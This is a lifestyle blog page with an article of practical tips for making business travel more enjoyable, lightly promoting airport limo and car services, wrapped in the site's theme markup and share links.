.td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fpractical-tips-to-make-business-travel-more-enjoyable%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg&description=Practical+Tips+to+Make+Business+Travel+More+Enjoyable" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/&title=Practical+Tips+to+Make+Business+Travel+More+Enjoyable" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/&title=Practical+Tips+to+Make+Business+Travel+More+Enjoyable" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/&name=Practical Tips to Make Business Travel More Enjoyable" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg" data-caption=""><img width="696" height="348" class="entry-thumb td-modal-image" src="https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel-696x348.jpg" srcset="https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel-696x348.jpg 696w, https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel-300x150.jpg 300w, https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel-768x384.jpg 768w, https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel-840x420.jpg 840w, https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Business Travel"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_3 td_block_template_15">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style> </div><p>Who doesn&#8217;t love traveling? Exploring new places, soaking up different cultures, and experiencing different foods are just a small part of what makes traveling so much fun. But when it comes to business travel, things can often be a grind. Between the early morning flights, the endless meetings, and the late nights working in your hotel room, it&#8217;s easy to forget why you&#8217;re doing it all in the first place.</p>
<p>But business travel doesn&#8217;t have to be all work and no play. There are plenty of ways to make business travel more enjoyable, from planning to take advantage of your downtime. Below are some practical tips to enhance your experience.</p>
<p>Treat Yourself Now and Then:</p>
<p>Things can start feeling mundane when you&#8217;re always on the road. So why not treat yourself when you can? If you&#8217;re going to be in town for a few days, book a nicer hotel room than you usually would. Or, if you have some downtime between meetings, explore the city you&#8217;re in instead of just sitting in your hotel room. You can also ditch the usual ride for a splendid black car service. It offers the feel of business class without the business class price.</p>
<p>Nothing is set in stone when you&#8217;re traveling for business, so if you can mix things up and make them more enjoyable, why not do it?</p>
<p>Take Part in Native Customs:</p>
<p>When you travel for business, you&#8217;re often so focused on getting from point A to point B that you don&#8217;t get a chance to experience the place you&#8217;re in. But if you can, take some time to participate in the local customs wherever you are. It will make your trip more enjoyable and give you a better understanding and appreciation for the culture you&#8217;re experiencing. For instance, if you&#8217;re in Japan on business, take some time to visit a shrine or go see a traditional tea ceremony. Or, if you&#8217;re in Mexico, take a cooking class to learn how to make some of the country&#8217;s signature dishes.</p>
<p>Always Put Comfort First:</p>
<p>We have all felt the pain of cramming into a tiny airplane seat or dealing with less-than-ideal working conditions. But when traveling for business, it&#8217;s essential to always put your comfort first. If you&#8217;re uncomfortable, getting work done (and enjoying yourself in the process) can be daunting. So, if you can, splurge on a better seat on the plane or upgrade to a business class hotel room. Use an airport limo service to avoid the hassle of public transportation, or take advantage of business lounges if your airport has them. Your safety and comfort must always be your top priority when you&#8217;re on the road.</p>
<p>Get out of the City:</p>
<p>Most of the time, business travelers have limited time to explore the places they&#8217;re visiting. But if you can, try to get out of the city and see some surrounding areas. You might have to add a few days to your trip (maybe even at your expense), but it will be worth it. Not only will you experience a different side of the country, but you&#8217;ll also get some much-needed fresh air. You can rent a luxury SUV in the US to see all that the country has to offer, especially if you&#8217;re traveling with a group. And if you want to take it a notch higher, a stretch limo is also an option.</p>
<p>Rack Up Travel Rewards:</p>
<p>Don&#8217;t deny it. The highlight of frequent business traveling is racking up those reward points. And the points aren&#8217;t limited to airlines and hotels &#8211; you can get them for a high-class car service, business expenses, and dining out. So, if you&#8217;re not already doing it, start collecting those points so you can use them for your next vacation. You should keep a few things in mind to make the most out of your business travel rewards:</p>
<ul>
<li>Use a credit card that offers travel rewards, such as points or cash back.</li>
<li>Use the same airline and hotel chain whenever possible to earn loyalty points.</li>
<li>Redeem your points for business-related expenses, such as business class flights or upgrades.</li>
<li>Use points to book travel for your family and friends so you can all enjoy the benefits.</li>
</ul>
<p>Break Through the Language Barrier:</p>
<p>Conversations with taxi drivers, waiters, and other locals are often one of the highlights of <a href="https://www.northwestlimony.com/airport-car-services" target="_blank" rel="noopener">airport business travel</a>. But they can also be a cause of frustration when there&#8217;s a language barrier. If you&#8217;re not fluent in the local language, carrying a pocket dictionary or phrasebook can help you break through the barrier and have more enjoyable conversations. You can also learn a few key phrases before your trip, so you&#8217;re not entirely lost when you arrive. And if all else fails, hand gestures and a warm smile can go a long way. You will also impress your business associates if you can converse with them in their native language, even if it&#8217;s just a few phrases.</p>
<p>Don&#8217;t Let the Carbs Build:</p>
<p>Some business travelers constantly turn down invitations to go out to dinner because they&#8217;re worried about packing on the pounds. But if you make smart choices, you can enjoy some local cuisines without risking your health. First, avoid business lunches as they&#8217;re usually heavier meals high in calories and fat. And when you do go out for dinner, order something light and healthy, such as a salad or a fish dish. Just be sure to avoid business dinners that involve drinking alcohol, leading to overeating. And if you&#8217;ve paid attention, your hotel has a fully-equipped gym. So, before or after your business meetings, get a workout to offset all those business lunches and dinners.</p>
<p>Conclusion:</p>
<p>So, you see, business travel doesn&#8217;t have to be dull. With some planning and effort, you can make it an enjoyable and rewarding experience. Start right at using the airport limo service to and from the airport. It&#8217;ll set the tone for the remaining trip. And don&#8217;t forget to use those business travel rewards &#8211; they can come in handy for your next vacation.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_4 td_block_template_15">
<style>.tdi_4.td-a-rec{text-align:center}.tdi_4.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_4 .td-element-style{z-index:-1}.tdi_4.td-a-rec-img{text-align:left}.tdi_4.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_4.td-a-rec-img{text-align:center}}</style> </div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flifetrixcorner.com%2Fpractical-tips-to-make-business-travel-more-enjoyable%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/&amp;media=https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg&description=Practical+Tips+to+Make+Business+Travel+More+Enjoyable" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/&title=Practical+Tips+to+Make+Business+Travel+More+Enjoyable" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/&title=Practical+Tips+to+Make+Business+Travel+More+Enjoyable" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/&name=Practical Tips to Make Business Travel More Enjoyable" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-stumbleupon" href="https://www.mix.com/add?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/" title="Mix" ><div class="td-social-but-icon"><i class="td-icon-stumbleupon"></i></div><div class="td-social-but-text">Mix</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-digg" href="https://www.digg.com/submit?url=https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/" title="Digg" ><div class="td-social-but-icon"><i class="td-icon-digg"></i></div><div class="td-social-but-text">Digg</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/different-baby-blankets-to-get-for-your-newborn-a-detailed-guide/">3 Different Baby Blankets To Get For Your Newborn: A Detailed Guide</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/how-to-enhance-your-aesthetics-and-fashion-sense/">How to Enhance Your Aesthetics and Fashion Sense</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-08-22T20:23:45+05:30"><meta itemprop="dateModified" content="2022-08-22T20:23:45+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/practical-tips-to-make-business-travel-more-enjoyable/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="Practical Tips to Make Business Travel More Enjoyable"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/08/Business-Travel.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="512"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18142,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "323";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "108";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/intasffr-login-guide/"  rel="bookmark" class="td-image-wrap " title="IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/IntasFFR-Login-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/IntasFFR-Login-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/IntasFFR-Login-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="IntasFFR Login" title="IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals" /></a></div>                <a href="https://lifetrixcorner.com/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/intasffr-login-guide/"  rel="bookmark" title="IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals">IntasFFR Login Guide – Secure Employee Portal Access | Intas Pharmaceuticals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
